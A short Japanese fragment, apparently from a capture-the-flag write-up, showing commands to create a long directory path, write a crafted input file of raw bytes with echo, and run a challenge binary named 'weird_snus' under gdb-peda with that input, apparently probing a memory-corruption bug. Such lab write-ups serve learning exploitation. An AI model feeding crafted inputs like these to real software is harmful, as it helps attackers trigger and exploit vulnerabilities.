 試してみる
ディレクトリ名をさらに変更
$ mkdir -p /tmp/AAA/BB/CCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ
$ cd $_
入力ファイル作成
$ echo -ne '¥x00¥nname¥nD¥n/tmp/AAA/BB/CCCCDDDDEEEEFFFFGGGGHHHHI
IIIJJJJ¥nA¥nM¥nG¥x10¥x00¥x00¥x00¥nA¥n' > input
gdb実行
$ gdb /home/strongest_snus/weird_snus
gdb-peda$ r '(' < input